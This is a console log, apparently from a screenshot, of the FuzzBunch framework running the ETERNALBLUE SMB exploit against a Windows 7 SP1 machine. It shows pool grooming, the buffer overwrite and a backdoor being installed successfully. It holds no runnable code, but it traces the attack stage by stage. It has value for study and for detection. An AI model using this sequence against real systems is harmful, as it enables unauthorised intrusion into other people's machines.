 C:\WINDOWS\system32\cmd.exe - python fb.py
--------------------------------------------------------------------------------
[*] Trying again with 22 Groom Allocations
[*] Connecting to target for exploitation.
    [+] Connection established for exploitation.
[*] Pinging backdoor...
    [+] Backdoor not installed, game on.
[*] Target OS selected valid for OS indicated by SMB reply
[*] CORE raw buffer dump (41 bytes):
0x00000000  57 69 6e 64 6f 77 73 20 37 20 45 6e 74 65 72 70  Windows 7 Enterp
0x00000010  72 69 73 65 20 37 36 30 31 20 53 65 72 76 69 63  rise 7601 Servic
0x00000020  65 20 50 61 63 6b 20 31 00                       e Pack 1.
[*] Building exploit buffer
[*] Sending all but last fragment of exploit packet
    ................DONE.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Starting non-paged pool grooming
    [+] Sending SMBv2 buffers
        .......................DONE.
    [+] Sending large SMBv1 buffer..DONE.
    [+] Sending final SMBv2 buffers......DONE.
    [+] Closing SMBv1 connection creating free hole adjacent to SMBv2 buffer.
[*] Sending SMB Echo request
[*] Good reply from SMB Echo request
[*] Sending last fragment of exploit packet!
    DONE.
[*] Receiving response from exploit packet
    [+] ETERNALBLUE overwrite completed successfully (0xC000000D)!
[*] Sending egg to corrupted connection.
[*] Triggering free of corrupted buffer.
[*] Pinging backdoor...
    [+] Backdoor returned code: 10 - Success!
    [+] Ping returned Target architecture: x64 (64-bit)
    [+] Backdoor installed
--------------------------------------------------------------------------------
--------------------------------------WIN---------------------------------------
--------------------------------------------------------------------------------
[*] CORE sent serialized output blob (2 bytes):
0x00000000  08 00                                            ..
[*] Received output parameters from CORE
[+] CORE terminated with status code 0x00000000
[+] Eternalblue Succeeded
fb Special (Eternalblue) >